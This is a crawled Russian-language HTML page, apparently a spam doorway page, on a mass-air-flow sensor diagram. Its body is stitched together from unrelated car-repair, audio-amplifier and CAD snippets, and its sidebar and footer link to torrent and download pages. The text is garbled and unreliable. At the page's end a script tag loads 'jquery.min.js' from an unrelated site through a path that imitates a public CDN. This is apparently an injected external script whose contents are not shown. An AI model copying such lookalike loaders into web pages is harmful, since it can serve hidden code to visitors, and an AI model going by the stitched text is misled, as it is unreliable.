

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-dmrv-m-shema.html
body_size: 2776
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дмрв м схема - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дмрв м схема</h2>
                            </header>
                            <p>На автомобилях ВАЗ 2110, ВАЗ 2111, ВАЗ 2112 система управления двигателем включает и выключает топливный насос, контролирует количество воздуха поступающего в цилиндры двигателя, впрыскивает. Сервисная документация по двигателю Крайслер Принцип работы инжектора · Зажигание ЗМЗ-4063. Нет, я сам ремонтирую. Дроссельную заслонку чистил, и ДМРВ тоже проверяли. Был на многих сервисах, везде говорят что с двигателем все хорошо. Добрый день! Rx330, Коробка стала буксовать со второй на третью и когда ехал накатом медленно был пинок как то не приятно скидывал передачу , поехал в сервис по ремонту коробок сделали. если вы не нашли нужной проблемы, опишите свою проблему в комментариях. Типичная схема установки ГБО на инжектор. Усилитель Clarion Addzest APA4300HX McIntosh Возможность мостового включения для работы в 2-, 3- или 4-канальном режиме; Схема предотвращения искажений Power Guard; Источник питания с низкими потерями и высокой. Приложение СПДС GraphiCS послужит незаменимым инструментом для части проекта (отрисовка стен, вставка окон, дверей, проемов, установка. Карта сайта. Видеогалерея. Видео ремонт: Пежо 3008. Стук руля. ремонт и эксплуатация книга.пежо. 
Первое, что хочется пожелать — сменить СТО, которое не может решить свою же проблему, и отдежуривается обычном сбросом ошибок. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-gost-12148-96.html">Гост 12148 96</a></li>
                                <li><a href="zd4-cashflow-303-skachat-besplatno-torrent.html">Cashflow 303 скачать бесплатно торрент</a></li>
                                <li><a href="zd4-skachat-kartinki-dlya-avy-v-vk.html">Скачать картинки для авы в вк</a></li>
                                <li><a href="zd4-skachat-cherez-torrent-hodyachie-mertvecy-6.html">Скачать через торрент ходячие мертвецы 6</a></li>
                                <li><a href="zd4-pesenka-o-gamme-tekst-notami.html">Песенка о гамме текст нотами</a></li>
                                <li><a href="zd4-skachat-besplatno-knigi-na-android-formatom-apk.html">Скачать бесплатно книги на андроид форматом apk</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-pesnya-sochinyay-mechty-minus.html">Песня сочиняй мечты минус</a></li>
                                            <li><a href="zd4-kupit-slavyanskie-vedy-kniga.html">Купить славянские веды книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-minusovku-emin.html">Скачать минусовку эмин</a></li>
                                            <li><a href="zd4-nalim-malinych.html">Налим малиныч</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-matematika-volfram-8-skachat.html">Математика вольфрам 8 скачать</a></li>
                                            <li><a href="zd4-obzor-pes-14.html">Обзор pes 14</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-raspisanie-udyanskaya-harkov.html">Расписание удянская харьков</a></li>
                                            <li><a href="zd4-minus-vse-my-baby-stervy.html">Минус все мы бабы стервы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
